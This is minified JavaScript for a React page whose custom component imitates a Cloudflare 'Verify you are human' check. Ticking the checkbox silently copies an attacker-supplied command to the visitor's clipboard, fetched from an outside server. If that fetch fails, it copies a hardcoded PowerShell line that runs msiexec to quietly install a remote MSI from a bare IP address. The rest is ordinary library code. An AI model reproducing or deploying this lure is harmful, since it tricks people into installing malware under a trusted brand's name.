0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function 